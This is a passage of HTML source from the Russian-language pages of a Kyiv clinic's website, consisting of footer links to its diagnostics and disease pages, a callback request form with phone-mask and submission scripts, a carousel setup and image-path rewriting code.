href="/ru/diagnostics/xirurg-55">Хирург</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Эндокринолог</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Эндокринолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/analna-trishhina-391">Трещина в анальном отверстии</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-organiv-cerevnoyi-poroznini-376">Стоимость узи брюшной</a></span><span><a href="https://oberig.ua/ru/diagnostics/neirocirkulyatorna-distoniya-286">Нейроциркуляторную дистонию</a></span><span><a href="https://oberig.ua/ru/diagnostics/elektrokardiograma-ekg-298">Расшифровка заключения экг</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/rak-prostati-248">Злокачественная опухоль предстательной железы</a></span><span><a href="https://oberig.ua/ru/diagnostics/protez-sinovialnoyi-ridini-312">Искусственная синовиальная жидкость</a></span><span><a href="https://oberig.ua/ru/diagnostics/videokolposkopiya-234">Цифровая видеокольпоскопия</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-organiv-cerevnoyi-poroznini-376">Узи брюшной полости цена киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/papiloma-187">Вируса впч</a></span><span><a href="https://oberig.ua/ru/diagnostics/zinoca-konsultaciya-232">Частные женские консультации</a></span><span><a href="https://oberig.ua/ru/diagnostics/zaxvoryuvannya-prostati-245">Воспаленная простата</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-limfaticnix-vuzliv-379">Узи лимфоузлов</a></span><span><a href="https://oberig.ua/ru/diagnostics/prisca-214">Пренатальный скрининг анализ крови</a></span><span><a href="https://oberig.ua/ru/diagnostics/miomi-matki-211">Миома матки диагностика</a></span><span><a href="https://oberig.ua/ru/diagnostics/dobroyakisna-giperplaziya-247">Диагноз дгпж</a></span><span><a href="https://oberig.ua/ru/diagnostics/udarno-xvilyova-terapiya-321">Ударно волновая терапия в киеве цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/isemicna-xvoroba-sercya-282">Ибс клиника</a></span><span><a href="https://oberig.ua/ru/diagnostics/gardnerelyoz-197">Гарднереллами</a></span><span><a href="https://oberig.ua/ru/diagnostics/isemicna-xvoroba-sercya-282">Болезнь сердца ишемия</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-shhitovidnoyi-zalozi-382">Стоимость узи щитовидной</a></span><span><a href="https://oberig.ua/ru/diagnostics/migotliva-aritmiya-294">Аритмия сердца мерцательная</a></span><span><a href="https://oberig.ua/ru/diagnostics/likuvannya-perelomiv-kistok-tazu-306">Перелом тазовой кости</a></span><span><a href="https://oberig.ua/ru/diagnostics/naslidki-cerepno-mozkovix-travm-262">Реабилитация после тяжелой черепно мозговой травмы в украине</a></span><span><a href="https://oberig.ua/ru/diagnostics/miokardit-284">Диагноз миокардит</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="info-requests"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/xvoroba-vilsona-konovalova-334">Болезнь Вильсона Коновалова</a></span><span><a href="https://oberig.ua/ru/disease/xvoroba-krona-136">Болезнь Крона</a></span><span><a href="https://oberig.ua/ru/disease/xvoroba-parkinsona-135">Болезнь Паркинсона</a></span><span><a href="https://oberig.ua/ru/disease/xronicnii-kasel-138">Хронический кашель</a></span><span><a href="https://oberig.ua/ru/disease/zakrep-63">Запор</a></span><span><a href="https://oberig.ua/ru/disease/vroslii-nigot-onixokriptoz-151">Вросший ноготь (онихокриптоз)</a></span><span><a href="https://oberig.ua/ru/disease/vnutrisnyoslunkovii-balon-43">Внутрижелудочный балон</a></span><span><a href="https://oberig.ua/ru/disease/vuzlovii-zob-150">Узловой зоб</a></span><span><a href="https://oberig.ua/ru/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Язвы желудка и двенадцатиперстной кишки</a></span><span><a href="https://oberig.ua/ru/disease/vidnovlennya-kovtannya-ta-movi-u-traxeostomovanix-pacijentiv-z-insultom-222">Восстановление глотания и речи у трахеостомированных пациентов с инсультом</a></span><span><a href="https://oberig.ua/ru/disease/vertebroplastika-kifoplastika-ta-stentoplastika-vbs-152">Вертебропластика та Стентопластика (VBS)</a></span><span><a href="https://oberig.ua/ru/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Выкидыш (вынашивание беременности)</a></span><span><a href="https://oberig.ua/ru/disease/timoma-puxlina-vilockovoyi-zalozi-131">Тимома (опухоль вилочковой железы)</a></span><span><a href="https://oberig.ua/ru/disease/tranzitorna-isemicna-ataka-tia-129">Транзиторная ишемическая атака (ТИА)</a></span><span><a href="https://oberig.ua/ru/disease/sindrom-podraznenogo-kisecnika-126">Синдром раздраженного кишечника</a></span><span><a href="https://oberig.ua/ru/disease/sindrom-badda-kiari-320">Синдром Бадда-Киари</a></span><span><a href="https://oberig.ua/ru/disease/stravoxid-barretta-127">Пищевод Барретта</a></span><span><a href="https://oberig.ua/ru/disease/sarkoyidoz-125">Саркоидоз</a></span><span><a href="https://oberig.ua/ru/disease/rubec-na-matci-293">Рубец на матке</a></span><span><a href="https://oberig.ua/ru/disease/shhitovidna-zaloza-ta-reproduktivne-zdorovya-zinki-145">Эндокринная гинекология</a></span><span><a href="https://oberig.ua/ru/disease/rotavirus-194">Ротавирус</a></span><span><a href="https://oberig.ua/ru/disease/rozsiyanii-skleroz-118">Рассеянный склероз</a></span><span><a href="https://oberig.ua/ru/disease/rinoplastika-kincika-nosa-109">Ринопластика кончика носа</a></span><span><a href="https://oberig.ua/ru/disease/septoplastika-128">Септопластика</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/reabilitaciya-pislya-insultu-v-umovax-insultnogo-centru-universalnoyi-kliniki-oberig-195">Реабилитации после инсульта</a></span><span><a href="https://oberig.ua/ru/disease/rak-peredmixurovoyi-zalozi-prostati-123">Рак предстательной железы</a></span><span><a href="https://oberig.ua/ru/disease/rak-legeniv-119">Рак легкого</a></span><span><a href="https://oberig.ua/ru/disease/rak-siiki-matki-121">Рак шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/rak-tila-matki-112">Рак тела матки</a></span><span><a href="https://oberig.ua/ru/disease/rak-krovi-337">Рак крови</a></span><span><a href="https://oberig.ua/ru/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Затылочная невралгия и хронические головные боли</a></span><span><a href="https://oberig.ua/ru/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Поясничный спондилоартроз (фасеточный синдром)</a></span><span><a href="https://oberig.ua/ru/disease/rak-kiskivnika-tovstoyi-i-pryamoyi-kiski-117">Рак кишечника (толстой и прямой кишки)</a></span><span><a href="https://oberig.ua/ru/disease/porti-dlya-trivalix-vnutrisnyovennix-infuzii-infuziini-implantovani-port-sistemi-193">Порты для длительных внутривенных инфузий</a></span><span><a href="https://oberig.ua/ru/disease/rak-pecinki-113">Рак печени</a></span><span><a href="https://oberig.ua/ru/disease/polipi-zovcnogo-mixura-106">Полипы желчного пузыря</a></span><span><a href="https://oberig.ua/ru/disease/pnevmotoraks-spontannii-100">Пневмоторакс спонтанный</a></span><span><a href="https://oberig.ua/ru/disease/plevrit-99">Плеврит</a></span><span><a href="https://oberig.ua/ru/disease/polipi-slunku-97">Полипы желудка</a></span><span><a href="https://oberig.ua/ru/disease/perevyazuvannya-matkovix-trub-285">Перевязка маточных труб</a></span><span><a href="https://oberig.ua/ru/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Остеопороз (рекомендации для пациентов)</a></span><span><a href="https://oberig.ua/ru/disease/pitannya-vidpovidi-pro-rak-molocnoyi-zalozi-213">Вопросы-ответы о раке молочной железы</a></span><span><a href="https://oberig.ua/ru/disease/nevralgiya-statevogo-nerva-185">Невралгия полового нерва</a></span><span><a href="https://oberig.ua/ru/disease/nevralgiya-triicastogo-nerva-83">Невралгия тройничного нерва</a></span><span><a href="https://oberig.ua/ru/disease/nevrit-licevogo-nerva-82">Неврит лицевого нерва</a></span><span><a href="https://oberig.ua/ru/disease/netrimannya-seci-u-zinok-86">Недержание мочи у женщин</a></span><span><a href="https://oberig.ua/ru/disease/molocnicya-vaginalnii-kandidoz-182">Молочница (вагинальный кандидоз)</a></span><span><a href="https://oberig.ua/ru/disease/minimalno-invazivna-stabilizaciya-xrebta-178">Минимально инвазивная стабилизация позвоночника</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/mifi-pro-endometrioz-183">Мифы об эндометриозе</a></span><span><a href="https://oberig.ua/ru/disease/metaplaziya-slunku-76">Метаплазия желудка</a></span><span><a href="https://oberig.ua/ru/disease/miasteniya-77">Миастения</a></span><span><a href="https://oberig.ua/ru/disease/menopauza-207">Менопауза, раняя менопауза</a></span><span><a href="https://oberig.ua/ru/disease/matkovi-krovoteci-184">Маточные кровотечения</a></span><span><a href="https://oberig.ua/ru/disease/limfoma-xodzkina-176">Лимфома Ходжкина</a></span><span><a href="https://oberig.ua/ru/disease/liikopodibna-deformaciya-grudnoyi-klitki-175">Воронкообразная деформация грудной клетки</a></span><span><a href="https://oberig.ua/ru/disease/mioma-fibroma-matki-79">Миома матки</a></span><span><a href="https://oberig.ua/ru/disease/lixomanka-u-ditini-74">Лихорадка у ребенка</a></span><span><a href="https://oberig.ua/ru/disease/laparoskopicni-operaciyi-na-tovstii-kisci-73">Лапароскопические операции на толстой кишке</a></span><span><a href="https://oberig.ua/ru/disease/kranioplastika-173">Краниопластика</a></span><span><a href="https://oberig.ua/ru/disease/kolposkopiya-172">Кольпоскопическое исследование</a></span><span><a href="https://oberig.ua/ru/disease/kista-yajecnikiv-68">Кисты яичников</a></span><span><a href="https://oberig.ua/ru/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">Ишемический инсульт (инфаркт мозга)</a></span><span><a href="https://oberig.ua/ru/disease/glikogenozi-331">Гликогенозы</a></span><span><a href="https://oberig.ua/ru/disease/gostrii-apendicit-u-ditini-54">Острый аппендицит у детей</a></span><span><a href="https://oberig.ua/ru/disease/gisterektomiya-200">Гистерэктомия</a></span><span><a href="https://oberig.ua/ru/disease/gipospadiya-ta-epispadiya-47">Гипоспадия и эписпадия</a></span><span><a href="https://oberig.ua/ru/disease/insult-sudinna-katastrofa-z-yakoyu-mozna-i-treba-borotisya-67">Инсульт</a></span><span><a href="https://oberig.ua/ru/disease/gidrotoraks-50">Гидроторакс</a></span><span><a href="https://oberig.ua/ru/disease/giperplaziya-endometriya-46">Гиперплазия эндометрия простая</a></span><span><a href="https://oberig.ua/ru/disease/gemoxromatoz-likuvannya-332">Гемохроматоз</a></span><span><a href="https://oberig.ua/ru/disease/gastroezofagealnii-reflyuks-u-ditei-52">Гастроэзофагеальный рефлюкс у детей</a></span><span><a href="https://oberig.ua/ru/disease/gemoragicnii-insult-155">Геморрагический инсульт - причины, симптомы и последствия</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Гастроэзофагеальная рефлюксная болезнь (ГЭРБ)</a></span><span><a href="https://oberig.ua/ru/disease/endoprotezuvannya-kulsovogo-tazostegnovogo-sugloba-163">Эндопротезирование тазобедренного сустава</a></span><span><a href="https://oberig.ua/ru/disease/gepatit-48">Гепатит</a></span><span><a href="https://oberig.ua/ru/disease/fibroadenoma-molocnoyi-zalozi-237">Фиброаденома молочной железы</a></span><span><a href="https://oberig.ua/ru/disease/funkcionalna-dispepsiya-133">Функциональная диспепсия</a></span><span><a href="https://oberig.ua/ru/disease/displaziya-slunku-56">Дисплазия желудка</a></span><span><a href="https://oberig.ua/ru/disease/ektopiya-eroziya-siiki-matki-160">Эрозия шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/endometrioz-162">Эндометриоз шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/displaziya-siiki-matki-158">Дисплазия шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/depresiya-maskovana-58">Депрессия маскированная</a></span><span><a href="https://oberig.ua/ru/disease/diareya-57">Диарея</a></span><span><a href="https://oberig.ua/ru/disease/cim-nebezpecnii-endometrioz-214">Чем опасен эндометриоз</a></span><span><a href="https://oberig.ua/ru/disease/cervicit-198">Экзоцервицит/Эндоцервицит</a></span><span><a href="https://oberig.ua/ru/disease/cistit-142">Цистит</a></span><span><a href="https://oberig.ua/ru/disease/bulyozna-emfizema-legen-34">Буллезная эмфизема легких</a></span><span><a href="https://oberig.ua/ru/disease/biopsiya-shhitopodibnoyi-zalozi-32">Биопсия щитовидной железы</a></span><span><a href="https://oberig.ua/ru/disease/bronxialna-astma-28">Бронхиальная астма</a></span><span><a href="https://oberig.ua/ru/disease/biopsiya-limfaticnix-vuzliv-37">Биопсия лимфатических узлов</a></span><span><a href="https://oberig.ua/ru/disease/bartolinit-148">Бартолинит</a></span><span><a href="https://oberig.ua/ru/disease/autoimunnii-gepatit-322">Аутоиммунный гепатит</a></span><span><a href="https://oberig.ua/ru/disease/adenoyidit-adenoyidi-u-ditei-26">Аденоидит (Аденоиды у детей)</a></span><span><a href="https://oberig.ua/ru/disease/autizm-13">Аутизм</a></span><span><a href="https://oberig.ua/ru/disease/analna-trishhina-11">Анальная трещина</a></span><span><a href="https://oberig.ua/ru/disease/ateroma-skiri-trixodermalna-kista-20">Атерома кожи (триходермальная киста)</a></span></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="main-container_wrapper footer">
                <footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/akreditaciinii-sertifikat">Аккредитационный сертификат</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/politika-konfidenciinosti">Политика конфиденциальности</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/licenziya">Лицензия</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/kontakty"><span class="__cf_email__" data-cfemail="9da8afacaeadadaeddf2fff8eff4fab3e8fc">[email&#160;protected]</span></a>
                    </div>
               <a style="color: #fff;font-size: .31rem;" href="/ru/sitemap">Карта сайта</a>
    
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                       Заказать звонок
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. Все права защищены и принадлежат Универсальной клинике «Оберіг».</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/ru/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Биопсия поджелудочной железы">
            Врачи
        </a>
                <a href="https://oberig.ua/ru/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Биопсия поджелудочной железы">
            Отделение
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Биопсия поджелудочной железы">
            Телефоны
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.webp" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Нужна консультация врача?</div>
				<div class="cf-form-subtitle">Укажите номер телефона, и мы Вам перезвоним</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Номер телефона *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Отправить</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/ru/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Позвонить!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 неотложная помощь</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call-центр</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Спасибо!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>В ближайшее время с Вами свяжется менеджер</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="R32A7xeOq1GeH66b4kEcfBC8syPNfzzyiRCLz5OX">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Заказать звонок
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Ваше имя
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Имя">

        <label for="cb-form-phone" class="cb-form-label">
            Номер телефона<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Отправить
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/ru/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
    
    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_ru"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

            
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<script>
            (function () {
                var FROM = "/storage/editor/fotos/";
                var TO   = "/storage/editor/fotosWEBP/";

                function toWebp(url) {
                    if (!url || url.indexOf(FROM) === -1) return url;
                    return url
                        .replace(FROM, TO)
                        .replace(/\.(jpg|jpeg|png)(\.webp)?$/i, ".webp");
                }

                function processImg(img) {
                    ["src", "data-src"].forEach(function(attr) {
                        if (!img.hasAttribute(attr)) return;
                        var val = img.getAttribute(attr);
                        if (!val) return;

                     
                        if (val === "/img/blog/948x664/article-image.png") {
                            img.setAttribute(attr, "/img/blog/948x664/article-image.webp");
                            return;
                        }

                        if (val.indexOf(FROM) === -1) return;
                        img.setAttribute(attr, toWebp(val));
                    });
                }

                function scan(root) {
                    (root || document).querySelectorAll("img").forEach(processImg);
                }

                document.addEventListener("DOMContentLoaded", function () {
                    scan(document);
                });

                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(m) {
                        m.addedNodes.forEach(function(node) {
                            if (node.nodeType !== 1) return;
                            if (node.tagName === "IMG") {
                                processImg(node);
                            } else {
                                scan(node);
                            }
                        });
                    });
                });

                observer.observe(document.body, {
                    childList: true,
                    subtree: true
                });
            })();
        </script><!--ss_category_name:Биопсия поджелудочной железы--><style>.shield__footers_module_block__wrapper{padding-bottom: 0px; background: transparent;border:none!important;} .shield__footers_module_block__wrapper__card{background-color:transparent!important;color:#fff;border:none!important;} .shield__footers_module_block__wrapper *{box-sizing: border-box;} .shield__footers_module_block__wrapper a{color: #4e73df; text-decoration: none; background-color: transparent;} .shield__footers_module_block__wrapper p {margin-top: 0;margin-bottom: 1rem;} .shield__footers_module_block__wrapper ul{margin-top: 0;/*margin-bottom: 1rem;*/} .shield__footers_module_block__wrapper button{outline: none;} .shield__footers_module_block__wrapper__row{display: flex; flex-wrap: wrap; margin-right: -.75rem; margin-left: -.75rem;} .shield__footers_module_block__wrapper__card{position: relative; display: flex; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #fff; background-clip: border-box; border: 1px solid #e3e6f0; border-radius: .35rem;} .shield__footers_module_block__wrapper__shadow{box-shadow: 0 .15rem 1.75rem 0 rgba(58,59,69,.15)!important;} .shield__footers_module_block__wrapper__card-body{flex: 1 1 auto;padding: 0.35rem;} .shield__footers_module_block__wrapper__p-0{padding: 0!important;} .shield__footers_module_block__wrapper__mb-3{margin-bottom: 1rem!important;margin: 0px 40px 0 40px;} .shield__footers_module_block__wrapper__btn{display: inline-block; font-weight: 400; color: #858796; text-align: center; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: transparent; border: 1px solid transparent; padding: .375rem .75rem;line-height: 1.5; border-radius: .35rem; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;cursor: pointer;} .shield__footers_module_block__wrapper__btn-sm{padding: .25rem .5rem; line-height: 1.5; border-radius: .2rem;} .shield__footers_module_block__wrapper__btn-success{color: #fff; background-color: #1cc88a; border-color: #1cc88a;} .shield__footers_module_block__wrapper__btn-light{color: #3a3b45;background-color: 